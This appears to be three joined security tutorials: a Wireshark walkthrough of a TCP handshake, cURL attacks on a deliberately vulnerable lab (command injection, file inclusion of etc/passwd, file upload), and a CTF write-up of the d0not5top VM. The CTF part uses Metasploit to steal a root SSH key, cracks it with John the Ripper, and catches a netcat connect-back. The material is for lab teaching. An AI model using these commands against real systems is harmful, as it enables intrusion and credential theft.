Analyzing TCP Headers using Wireshark


From given below image you can see we had sniffed the network in order to capture TCP packets, it is clearly showing: time, source IP, destination IP, Protocol, length of packets and information.


As I had told above if you are aware of OSI model then you can see it has shown three layers of OSI: layer 2 (Ethernet), layer 3 (Internet Protocol version 4), layer 4 (Transmission Control Protocol (TCP)).
Now let’s analysis layer 4 and compare above theory with given below image. You can see I have underline all fields of TCP segment. Now read following information of TCP packets.
Source Port: 51574
Destination Port: 80
Sequence number: 0
Acknowledgment number: 0
Flags: SYN
Window size value: 29200
Checksum: unverified
Urgent Pointer: 0
Option: 20 bytes
The SYN (synchronize) flag is the TCP packet flag which is set to start a TCP connection for “3 way handshakes” and  the Sequence number and Acknowledgment number are 0.
From given below image you can see expanded field for flags is showing only 1 flag SYN is set between source port and Destination port rest flags are not set at this moment. Hence the control bits will get 1 for that sets flag in TCP connection otherwise it remains zero.
Packets setting the SYN flag can also be used to perform a SYN flood and a SYN scan.
As I had explain above in three way handshakes first client request with SYN flag after that Server responds to the client request with the SYN and ACK flags set, and from following information we observe same sequence of packet transferring between client and server and as well as the Sequence number is 0 & Acknowledgment number is 1.
Source Port: 80
Destination Port: 51574
Sequence number: 0
Acknowledgment number: 1
Flags: SYN, ACK
Window size value: 42408
Checksum: unverified
Urgent Pointer: 0
Option: 20 bytes
Since server response through SYN-ACK flag therefore port 80 is now source port with SYN-ACK flag to the destination port 51547.
From expanded field of flags you can observe that this time 2 flags SYN and ACK are set rest are remain unset or say zero and control bit is set 1-1 for both flag. This is the 2nd step for “3 way handshake”.

From following information we found this time the Sequence number & Acknowledgment number are 1 and Client completes the connection by sending a packet with the ACK flag set. Now TCP connection has be established between client and server.
Source Port: 51574
Destination Port: 80
Sequence number: 1
Acknowledgment number: 1
Flags: ACK
Window size value: 229
Checksum: unverified
Urgent Pointer: 0
Option: 12 bytes
For sending ACK packets client again use source port 51547 to the server on destination port 80.

From given below image you can observer that the control bit is 1 for acknowledgement flag  and this is the third step required for “3 way handshake” between source port and destination port.

Once TCP 3 ways handshake connection established then data can transfer between client and server as you can see from last image it has shown 7th layer for Hypertext Transfer Protocol also for data transferring.
Source Port: 51547
Destination Port: 80
Sequence number: 1
Acknowledgment number: 1
Flags: PUSH, ACK
Window size value: 229
Checksum: unverified
Urgent Pointer: 0
Option: 12bytes
The use of push function and the PUSH flag is to move forward the data from the sending user to the receiving user. In order to permit applications to read from and write to this socket at any time, buffers are implemented on both sides of a TCP connection.
Here you can observe that control bit set to 1 for PUSH and ACK flag as a result a new layer get open for data transferring between sender application and receiver application.
Now when transfer data packet explored we found http header details like:
Host: google.com
User-Agent: Mozilla/5.0
From given image you can observe that the highlighted text is showing connection: keep-alive, which means server is online at present.
In order to terminate the connection with client, the server sends FIN (finish) packets to the client after establishment of TCP 3-way handshake and successful transfer of data.
Source Port: 80
Destination Port: 51547
Sequence number: 1
Acknowledgment number: 1
Flags: FIN, PUSH, ACK
Window size value: 229
Checksum: unverified
Urgent Pointer: 0
From given below image you can you can see this time the control bit is set 1 for ACK, PUSH and FIN flag and acknowledgment number is 709 for this packages.

Hence this will close the connection for data transfer between client and server. From given image you can observe that this time it is showing, connection: close
A RST (reset) packet is launched either in the mid of the 3-way handshake after the server discards the connection or is unavailable OR in the mid of data transfer when either the server or client becomes unavailable or discards further communication lacking the formal 4-way TCP connection termination process.
After this client again try to establish 3–way handshake connection with server.

Source Port: 51547
Destination Port: 80
Sequence number: 1
Acknowledgment number: 1
Flags: RST
Window size value: 229
Checksum: unverified
Urgent Pointer: 0

In last image you can observe that this control bit is set 1 for RST flag between source port 51547 and destination port 80.

Web Application Penetration Testing with cURL

cURL is a computer software project providing a library and command-line tool for transferring data using various protocols.

CURL is simply awesome because of the following reasons...

·         CURL is an easy to use command line tool to send and receive files, and it supports almost all major protocols(DICT, FILE, FTP, FTPS, GOPHER, HTTP, HTTPS,  IMAP, IMAPS,  LDAP,  LDAPS,  POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMTP, SMTPS, TELNET and TFTP) in use.
·         Can be used inside your shell scripts with ease
·         Supports features like pause and resume of downloads
·         It has around 120 command line options for various tasks
·         It runs on all major operating systems(More than 40+ Operating systems)
·         Supports cookies, forms and SSL
·         Both curl command line tool and libcurl library are open source, so they can be used in any of your programs
·         It supports configuration files
·         Multiple upload with a single command
·         Progress bar, rate limiting, and download time details
·         IPV6 Support

CURL comes by default installed in most of the distributions. If you do not have curl tool installed, then it’s a single apt-get (apt-get install curl) or yum (yum install curl) command.

For this tutorial we had used “web for pentester” to support curl command. As you known this lab is vulnerable against many website based attack therefore we had choose curl as our weapon for attack.


Let’s begin!!


Command Injection Exploitation
You must be aware command injection vulnerability which allows to execute OS based arbitrary command, type following command to check directory list in targeted system:

Curl “http://192.168.0.16/commandexec/example1.php?127.0.0.1;ls”


From given below image you can observe that it execute ping command as well as ls command, as result we found three PHP files in this directory.


Download File from URL
Curl is also use for download the data from any website or host machine, following command will download putty.exe file from website.
Curl -O https://the.earth.li/~sgtatham/putty/latest/putty.exe


HTTP Headers
Curl is use for identify HTTP method which helps in http verb tempering, type following command:
Curl -v -X http://www.google.com

From given below image you can perceive that only GET and HEAD methods are allowed on Google.


File Inclusion
This vulnerability allows an attacker to include a file on the web server, use following curl command to exploit it
Curl http://192.168.0.16/fileincl/example.php?page=etc/passwd


Hence you can observe that we found data from inside etc/passwd


HTTP Authentication
HTTP Authentication is use to inform the server user’s username and password so that it can authenticate that you're allowed to send the request you're sending. Curl is use HTTP Basic authentication. Now type following command which required username and password for login into website through curl.

Curl -data “uname=test&pass=test” http://testphp.vulnweb.com/userinfo.php


If you will notice given below image carefully you can observe that following code contains user information inside the table such as Email-ID, phone number, address and etc.


File Upload
Upload option inside in website allow uploading of any image or text on that particular website, for example uploading any image on facebook.  Use curl command to upload the putty.exe file on targeted system.
Curl -F ‘image=@/root/Desktop/putty.exe’ http://192.168.0.16/upload/example1.php


Great! You can read the highlighted text is indicating towards directory “/upload/images/putty.exe” where file has been successfully uploaded.


Open above given directory in browser as 192.168.0.16/upload/images/

Awesome! From given below you can see putty.exe is uploaded


Hack the d0not5top VM (CTF Challenge)

This time we are going to solve a fun Vulnerable Lab d0not5top 1.2. To do so we are going to download the VM Machine from here.
The credit for developing this VM machine is goes to 3mrgnc3 who has hidden 7 flags inside this lab as a challenge for hackers.

Let’s Breach!!!
As always, Let us start form getting to know the IP of VM (Here, I have it at 192.168.1.113 but you will have to find your own)

netdiscover


Next we run nmap
nmap -sV 192.168.1.113


Now, visit the IP in the Browser.

Since we  didn’t found something interesting when explore its IP in browser therefore now I am going to scan the Web Content by using dirb in kali linux.

dirb http://192.168.1.113


As you can observe from above image I had highlighted a URL which indicates toward the control panel of website lets open 192.168.1.113/control in the Browser. Yes it is DNS control panel but I didn’t found any clue for 1st flag on this web page.


After that move towards its view source page and notice FL46_1 which indicate it is the 1st flag.

Wonderful!! Successfully found 1st flag


From the scanning result of dirb we found so many web directories in this machine therefore further I choose 192.168.1.113/control/js Directory. In this I found a File README.MadBro. It will open as shown below.

Now here we found a Binary code which is to be converted into Decimal. On conversion you will find FL46_2:30931r42q2svdfsxk9i13ry4f2srtr98h2

Great!! Successfully get 2nd Flag.


Now, for third flag, we will use netcat very verbrose mode on port 25 which hosts smtpd service (This can be found by doing an aggressive nmap scan on the IP)
nc –vv 192.168.1.113 25
Here we found a Hexadecimal code which is to be converted in Text. 


Great!! Successfully get 3nd Flag also.


On the url on which we found Second Flag, There is an instruction written in Leet, It reads : M4K3 5UR3 2 S3TUP YOUR /3TC/HO5TS N3XT TIM3 L0053R… 1T’5 D0Not5topMe.ctf!!! So we will go to /etc/hosts and add an entry as shown in given image.

Now open donot5topme.ctf in the browser as shown and Click on Register given at the end of web page.


As you can observe that we didn’t found any clue on this web page therefore open view source page.


At View Page Source, here we found this link as shown in highlighted text.


Some kind of encoded web page is open then I search in google related to this encoding. It is known as brain fuck encoding.

So we will decrypt it. Here we got the FL46_4

Successfully found 4th flag


Now move back to the d0not5topme.ctf. Now we will click on Register and Then on I agree to these terms and we will get to Registration Page. Here we click on Board Administration, which opens a prompt which asks for the client to open mailto link, here I choose Gmail.


Here I found another domain name “Megusta@G4M35.ctf


Now let’s add G4M35.ctf into /etc/hosts as we did before and click on Save.


Before, I  open this domain in browser, Here I got a game to play, although you can get the next clue by playing too, but I  thought of a more technical approach and open this webpage and with Inspect Element. Now select the Debugger Tab. Here I found game.js and inside the Game_Over script I found the next clue as “/H3X6L4m3


Now opened the complete link “g4m35.ctf/H3X6L4m3” , it gave another new game.


Again we can play and discover the next clue/flag. But we went to get a bit technical approach and ran a dirb command to look after its directories.

dirb http://g4m35.ctf/H3x6L64m3/ /usr/share/wordlists/dirb/big.txt

From given result I had highlighted http://g4m35.ctf/H3x6L64m3/textures/ for further enumeration.


Now I had open this Texture directory in the browser, here I open the skybox directory and then the dawnclouds directory and found the nz.jpg file as shown.


Now open this image and get the octal code.


When decode this code I found FL46_5
I had Captured 5th flag also!!


Now get back to the second game http://g4m35.ctf/H3x6L64m3 and open with Inspect Element. Now select the Debugger Tab. Here I found Gameplay.js and got another ctf “t3rmln4l.ctf” as shown below.


Now let’s add t3rmln4l.ctf into /etc/hosts as we did before and click on Save


Now as before, when opening this domain in browser, I got a Terminal which asks for password. After trying a bunch of commands, I found grep* runs on this terminal and for authentication I entered the name of ctf as password i.et3rm1a4l.ctf and found another ctf “M36u574.ctf”.


Now let’s add M36u574.ctf also into /etc/hosts as we did before and click on Save.


Now as before, you will open this domain in browser, you will get a slideshow of Megusta images. Out of different images I have download the kingmegusta.jpg.


Now we will run exiftool on this image, here I got some code in Comment as shown below.


Now convert the code to Text and found following code as shown in image. Copy this code it is base64 encoded.


Then I had created a text file on /root/Desktop name anything you want and Paste the above decoded text in this file.


Now run John The Ripper, using this file as shown
john --wordlist=/usr/share/wordlists/rockyou.txt donotstop
Here I found a user MeGustaKing and Password ********** (10 times *).


Now using this username and password combination we will login into the ssh. Here we get a code and another username and password combination i.e. burtieo:Lets you update your FunNotes and more! But first let’s decode that highlighted code.


Copy and paste above code inside it. It is in base64 encryption, after decrypting the code we found that it is md5 encoded.


Great! It is the 6th Flag.


As mentioned above in the previous ssh login we got this username burtieo and its password is the text written above it i.e. Lets you update your FunNotes and more!
Now let’s login in ssh using combination
Username : burtieo and Password : Lets you update your FunNotes and more!


This opens rbash shell and rbash shell restricts some of the features of bash shell.


So, firstly run following command
suedoh –l
And then we run the command
suedoh /usr/bin/wmstrt


Using nmap command I found up the port 10000 open.


But this port only remains open for 20 seconds, we can make it stay open for long using “for loop” as shown.


Now let’s run metasploit and use the exploit named file_disclosure

msf> use auxiliary/admin/webmin/file_disclosure
msf> auxiliary (file_disclosure) > set lhost 192.168.1.113
msf> auxiliary (file_disclosure) > set ssl true
msf> auxiliary (file_disclosure) > set rpath /root/.ssh/id_rsa
msf> auxiliary (file_disclosure) > exploit

I found the RSA Private Key as shown.

Now Copy and Paste this Private Key in a file and name it id_rsa and then Run John The Ripper.
ssh2john id_rsa> ignite
john --wordlist:/usr/share/wordlists/rockyou.txt ignite
This has given the root password .i.e. “gustateamo


Now I have removed permissions from id_rsa by chmod 700 and login into ssh as root with password gustateamo as shown below.


Now type following command
ls
You can observe from given image it consist two file let open one of them
cat L45T_fl46.pl
Here it gave the message to use L45T_fl46.pl


Now use netcat command to establish connection with target through port 1234.
nc –lp 1234 –vv


Now in D0Not5top terminal we will open file L45T_fl46.pl with IP 192.168.0.7 (Kali Linux IP) as given below:
./ L45T_fl46.pl 192.168.0.7 1234


On attacker system it will you will found get netcat connect with targeted system. The highlighted text is indicating toward FL46_7
Congratulations!! It is the 7th Flag.
Solving this lab was a fun and learning experience.